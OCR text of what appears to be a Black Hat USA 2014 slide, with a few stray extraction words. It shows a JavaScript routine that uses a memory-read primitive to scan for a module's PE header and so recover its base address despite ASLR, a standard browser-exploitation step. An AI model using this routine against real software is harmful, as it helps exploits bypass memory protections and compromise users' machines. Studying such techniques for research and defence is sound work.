 South
Seas
E
EXIT
function GetBaseAddrByPoiAddr()
Even under ASLR, module address is 0x10000 aligned, so we can
find the base address of the module according any pointer like this
function GetBaseAddrByPoiAddr( PoiAddr ) {
var BaseAddr = 0;
BaseAddr = PoiAddr & 0xFFFF0000;
while( readDword(BaseAddr) != 0x00905A4D ||
readDword(BaseAddr+0xC) != 0x0000FFFF ) {
BaseAddr -= 0x10000;
}
return BaseAddr;
}
black hat
USA 2014
black hat
USA 2014